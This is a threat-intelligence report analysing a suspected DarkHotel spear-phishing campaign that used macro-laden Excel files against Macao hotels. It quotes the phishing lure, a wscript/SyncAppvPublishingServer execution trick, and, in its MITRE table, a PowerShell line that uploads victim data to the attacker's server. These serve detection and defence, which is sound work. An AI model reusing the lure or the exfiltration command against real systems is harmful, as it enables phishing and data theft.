原文始发于Thibault Seret and John Fokker:Suspected DarkHotel APT activity update
Introduction:
Our advanced threat research team has discovered a first-stage malicious campaign targeting luxury hotels in Macao, China since the latter half of November 2021. The attack started with a spear phishing email directed to the hotel’s management staff in roles like the vice president of HR, assistant manager and front office manager. Based on the job titles we can assume that the targeted individuals have sufficient access into the hotel’s network, including the booking systems. The email used for this spear phishing attack contains an attachment with an Excel sheet. This Excel sheet is used to trick the victim and enable malicious macros embedded when it’s opened. Those macros enable several mechanisms detailed in the Technical Analysis part and summarized in the Infection Flow Chart below. Firstly, macros create a scheduled task to perform recognition, data listing and data exfiltration. Then, to enable communication with the Command-and-Control server used to exfiltrate victim data, macros are using a known lolbas (Living Off the Land Binaries and Scripts) technique to perform PowerShell command lines as trusted script:
 Figure 1 Execution flow of the attack
Figure 1 Execution flow of the attack
An external report written in late December 2021 by the Zscaler’s research team talked about APT DarkHotel activity with a detailed analysis of a new attack chain. In this paper, IP related to the C2 infrastructure used for system information exfiltration mentioned:” 23.111.184[.]119”. Once exposed, we often see threat actors move their operation to different infrastructure or halt their operations for some time. However, in this case neither happened and the IP has been used by the actor continuously even after we finished our initial research.
This IP was used by the actor to drop new payloads as first stages to set up the victim environment for system information exfiltration and potential next steps. Those payloads were used to target major hotel chains in Macao, including the Grand Coloane Resort and Wynn Palace.
Trellix’s customers are protected from this threat thanks to our technologies. Generic signatures names have been attributed: “RDN/Generic Downloader.x”” and “BehavesLike.OLE2.Downloader.cg”.
DarkHotel Background:
DarkHotel, a suspected South Korean advanced persistent threat (APT) group, is known for targeting law enforcement, pharmaceuticals and automotive manufacturers, along with other industries. The group got their name by targeting hotels and business hotel visitors through spear phishing campaigns with malicious code to steal sensitive data from top executives like CEOs and sales leaders while staying in luxury hotels.
Attribution:
We attribute this campaign to the DarkHotel with a moderate level of confidence. In our research we came across the following pieces of evidence that supports the possible DarkHotel attribution:
- The IP mentioned has been attributed to DarkHotel C2 activity by the cybersecurity community
- The targeted sector and the country fit within the DarkHotel target profile
- The Command-and-Control panel presents known development patterns attributed to DarkHotel APT
However, we have lowered our confidence level to moderate because the specific IP address remained active for quite some time even after being publicly exposed and the same IP-address is the origin of other malicious content not related to this specific threat. These two observations have made us more cautious in our attribution.
Campaign Analysis:
We will detail the suspected DarkHotel technical behavior in this specific campaign.
On Tuesday, December 7, 2021, an email was sent to seventeen different hotels in the Macao area from the “Macao Government Tourism Office” with an attachment to the email an Excel file named “信息.xls” (information.xls). We were able to identify the seventeen hotels by examining the mail headers of the phishing mail.
 Figure 2 Email header with attacker email used
Figure 2 Email header with attacker email used
 Figure 3 Email metadata related to the Excel attachment
Figure 3 Email metadata related to the Excel attachment
In another email related to this campaign, the actor is luring the hotel’s staff victim by asking them to complete the Excel file to specify which people were staying at the hotel and with the subject “passenger inquiry”:
Dear Sir/Madam,
Please open the attached file with enable content and specify whether the people were staying at the hotel or not?
Yours faithfully,
Inspection Division – MGTO
Figure 4 Email body used to target the victims
Technical Analysis:
| Name | 信息.xls (Information.xls) |
|---|---|
| Sha256 hash | a251ac8cec78ac4f39fc5536996bed66c3436f8c16d377922187ea61722c71f8 |
By looking the code related to the Excel file, we can determine which operational system and Office version have been used to generate it. The “DocumentSummaryInformation” stream provides information regarding the Office version used. In this case, the version is “983040” which is related to Excel 2013.
 Figure 5 Olemeta output
Figure 5 Olemeta output
Then by looking for the 4-byte PropertySetSystemIdentifier in both “DocumentSummaryInformation” or “Summaryinformation” streams, we can define which OS was used to create the Excel file:
 Figure 6 “DocumentSummaryInformation” hex view
Figure 6 “DocumentSummaryInformation” hex view
We can assume the actor used Windows 8 to create this Excel file, because the 4-byte PropertySetSystemIdentifier indicate the Major and minor version OS, and here Windows 0x06 0x02 = Windows 8.
The Excel file was password protected with the default password “VelvetSweatshop”. After decryption, the Excel file displays some decoy information to interest the victim:
 Figure 7 Excel sheet unprotected
Figure 7 Excel sheet unprotected
The file embedded macros are triggered when the file is open. Those macros have several mechanisms that we will detail:
 Figure 8 Directory entries and used streams + storages
Figure 8 Directory entries and used streams + storages
Malicious macros are stored into “Module1.bas” stream.
 Figure 9 Embedded mechanisms related to macros
Figure 9 Embedded mechanisms related to macros
The macros are obfuscated to make the analysis more complex and create a ton of loops to decode strings, orders, etc. to prepare the victim environment for sending information to the C2:
 Figure 10 Obfuscated macro
Figure 10 Obfuscated macro
As a loop example, one function is dedicated to creating a COM object that loads the Task Scheduler Service by implementing “Schedule.Service” to schedule a task:
 Figure 11 COM Object resolution + creation
Figure 11 COM Object resolution + creation
By using this mechanism, privileged users can schedule a task on the host without using the “schtasks.exe” binary.
Here are the different schedule task’s settings associated:
– Connect
– GetFolder
– NewTask
– Settings
– StartWhenAvailable
– RunOnlyIfNetworkAvailable
– StopIfGoingOnBatteries
– DisallowStartIfOnBatteries
Functions summary:
– Drop VBS script in “C:\\Users\USER\AppData\\Roaming\\Microsoft\\Windows\\”
– Launch wscript with associated arguments
– Launch PowerShell with associated command lines
– Delete created files
– Check for “Syncappvpublishingserver.vbs” in “\Sytem32”.
The “wscript.exe” binary is used to execute the script dropped earlier in “C:\\Users\USER\AppData\\Roaming\\Microsoft\\Windows\\” named “prcjobs.vbs” in addition to a first PowerShell command line used as an argument, run as:
“wscript.exe /b /nologo “C:\Users\USER\AppData\Roaming\Microsoft\Windows\prcjobs.vbs” “powershell -c”
 Fig12: PowerShell command lines
Fig12: PowerShell command lines
This script is used to set many things. First, it creates many temporary environment variables to allocate space and obtain the computer name and RMOT indicator to indicate to the hard-coded C2 the victim’s name. Then, it crafts a stream to exfiltrate this data and connect it to the C2 “fsm-gov.com”. Then there is a function that, we assume, is checking if the host is already compromised by looking for the “sc” string as an environment previously set for the “RMOT” indicator. If the host is compromised, the script will delete files related to the attack.
Another Excel file sample used by the group with more PowerShell mechanisms with the same configuration (C2 connection, macros, etc) has been spotted around the same period. We assume the previous sample was the first try from the actor, and this one is the next version:
| Name | 信息.xls |
|---|---|
| Sha256 hash | 163c386598e1826b0d81a93d2ca0dc615265473b66d4521c359991828b725c14 |
In this case, as previously mentioned, macros and C2 configuration (environment variables, stream crafting, etc.) are the same. Also, metadata are the same as with the previous Excel sheet (operational system and office version used). This means we can assume those Excel sheets have been created on the same machine or at least, by the same group.
The main difference with the previous sample lies in the PowerShell mechanisms.
During the macro’s decryption, we mentioned that the file was looking for “SyncappvpublishingServer.vbs” into “\System32”. The reason is requesting this file with “wscript.exe” in addition to PowerShell command lines as arguments allow the current user to execute a script signed by Microsoft. So basically, trusted and not blocked on the host machine.
The first step is calling “SyncappvpublishingServer.vbs” throw “wscript.exe” and pass as arguments the command lines you’d like to use:
 Fig13: Query for “SyncappvpublishingServer.vbs”
Fig13: Query for “SyncappvpublishingServer.vbs”
As you can see, the script is pretty like the previous sample we described earlier. Same mechanisms but called in another way. Then the PowerShell script decoyed as a trusted script:
 Fig14: PowerShell command lines used right after “SyncappvpublishingServer.vbs” to be executed as a trusted script
Fig14: PowerShell command lines used right after “SyncappvpublishingServer.vbs” to be executed as a trusted script
The Command-and-Control server URL “https://fsm-gov.com” is hard-coded and clearly visible in the code. The objective of the script is the same as the previous script.
Command-and-Control Examination:
The Command-and-Control server, hxxps://fsm-gov(.)com, used to spread this campaign was trying to impersonate a legitimate government website domain for the Federated States of Micronesia. However, the real Micronesia website domain is “fsmgov.org”:
 Figure 15 Micronesia government website
Figure 15 Micronesia government website
The domain used by the C2 is “fsm-gov.com”:
 Figure 16 C2 impersonating Micronesia government website
Figure 16 C2 impersonating Micronesia government website
Looks like the IP is owned by Hivelocity and hosted on “hosterbox.com” who provides shared VPS, this could explain the abundance of unknown other malicious activity. We tried to reach out Hivelocity to get more details for this machine, but they weren’t willing to collaborate.
The backend is quite similar as previously reported Command-and-Control related to DarkHotel.
By examining the specific C2 server we were able to determine that the threat actors chose to use Mailman to spread the emails to their targets.
 Figure 17 Mailman listinfo page
Figure 17 Mailman listinfo page
Campaign Objectives:
Based on targeting, we suspect the group was trying to lay the foundation for a future campaign involving these specific hotels. After researching the event agenda for the targeted hotels, we did indeed find multiple conferences that would have been of interest to the threat actor. For Instance, one hotel was hosting an International Environment Forum and an International Trade & Investment Fair, both of which would attract potential espionage targets.
But even threat actors will get unlucky. Due to the rapid rise of COVID-19 in Macao and in China in general, most of events were canceled or postponed. This could explain why the actor stopped spreading their malicious payload after the 18th of January.
Government Alerts:
Thankfully, the Macao Security Force Bureau became aware of the campaign in December 2021:
 Figure 18 Macao Security Force Bureau announcement
Figure 18 Macao Security Force Bureau announcement
The Macao Security Forces Bureau (MSSB) has received a notification from the Cyber Security Incident Alert and Emergency Response Center of the Police Department that a web domain name (fsm- gov.com) with a highly similar name to the official web page of the Macao Security Forces has been discovered, and it is suspected that unlawful elements are using email to send fraudulent emails to commit illegal acts. The Macao Security Forces Affairs Bureau and the Administration have immediately followed up on the situation.
The Macao Security Forces Affairs Bureau would like to urge and remind the public to be vigilant when browsing the Internet and not to access suspicious links or send any personal information to suspicious websites or emails. If you have any suspicion, please call the complaints and enquiries hotline of the Macao Security Forces Bureau at 87997777 to verify the situation to prevent being deceived. Alternatively, you may call the Judicial Police Fraud Enquiry Hotline at 8800 7777 or the Crime Reporting Hotline at 993 for assistance.
Other Criminal activity related to the C2 IP:
Earlier in our report we mentioned that we observed not only the campaign targeting a hotel chain originating from the specific IP but also other malicious activity. One of these campaigns was targeting MetaMask crypto users and presenting them with a Collab.Land phishing page:
 Figure 19 MetaMask phishing page
Figure 19 MetaMask phishing page
A quick glance at the source of the webpage confirmed our suspicions; MetaMask users were prompted to fill in their credentials which were then sent to a Discord server used for credential harvesting.
 Figure 20 The export information function to Discord server on the webpage source
Figure 20 The export information function to Discord server on the webpage source
Given the difference in threat actor TTPs, we believe with a high level of confidence that this phishing campaign is not related to the suspected DarkHotel campaign described in this blog. The association of this IP with a large amount of malicious activity would have put this IP on all of the major block lists, essentially limiting their ability to infect their targets right from the start. This unwanted attention does not speak in favor of a cyber espionage campaign and is why we adjusted our confidence level for an APT attack to moderate.
Conclusion:
Regardless of the exact threat actor attribution, this campaign demonstrates that the hospitality sector is indeed a valid target for espionage operations. Executives should be aware that the (cyber) security of their respective organizations doesn’t stop at the edge of their network. In the past, there have seen multiple examples where knowing who was staying where and attending which conference was an essential step in a threat actor targeting process, which either led to a digital or in-person follow up. In this campaign, the COVID-19 restrictions threw a wrench in the threat actor’s engine, but that doesn’t mean they have abandoned this approach.
Therefore, we advise travelers to use their security due diligence when travelling from hotel to hotel. Only bring the essential devices with limited data, keep security systems up to date and make use of a VPN service when using hotel Wi-Fi.
MITRE ATT&CK:
| Technique ID | Technique Description | Observable | IOC |
|---|---|---|---|
| Spearphishing attachment | T1566.001 | Send malicious Excel file throw email | |
| Malicious File | T1204.002 | Malicious Excel file | |
| Visual Basic | T1059.005 | Excel file Macros | |
| File Deletion | T1070.004 | Delete files after process execution | |
| Native API | T1106 | Use of Windows native APIs | |
| Query Registry | T1012 | Query registry values | |
| Scheduled Task | T1053 | Schedule a task for the “wscript.exe” process | |
| Scripting | T1064 | Excel File Macros, PowerShell scripts, VBS scripts | |
| Standard Application Layer Protocol | T1071 | Connect to “fsm-gov.com” with PowerShell | $wc.uploadstring(‘https: //fsm-gov.com’ ,’post’,((‘–‘+$bu), (‘Content-Disposition: form-data; Name=’+$dq+’Sync’+$dq+’; fileName=’+$dq+’Sync’+$dq+$lf),$rs,(‘–‘+$bu+’–‘+$lf) -join $lf)) |
| Command and Scripting Interpreter: PowerShell | T1059.001 | PowerShell command lines |
Detection mechanisms:
Sigma Rules:
-Too Long PowerShell Commandlines:
https://github.com/SigmaHQ/sigma/blob/6f5271275e9ac22be9ded8b9252bce064e524153/rules/wi
ndows/process_creation/sysmon_long_powershell_commandline.yml
-Windows Suspicious Use Of Web Request in CommandLine:
https://github.com/SigmaHQ/sigma/blob/eb382c4a59b6d87e186ee269805fe2db2acf250e/rules/wi
ndows/process_creation/process_creation_susp_web_request_cmd.yml
– Stop Windows Service:
https://github.com/SigmaHQ/sigma/blob/69be18d343db717b6fcac9e0b52aea9a8908701d/rules/wi
ndows/process_creation/win_service_stop.yml
– Suspicious PowerShell Invocation Based on Parent Process:
https://github.com/SigmaHQ/sigma/blob/69be18d343db717b6fcac9e0b52aea9a8908701d/rules/wi
ndows/process_creation/win_service_stop.yml
– Net.exe Execution:
https://github.com/SigmaHQ/sigma/blob/69be18d343db717b6fcac9e0b52aea9a8908701d/rules/wi
ndows/process_creation/win_service_stop.yml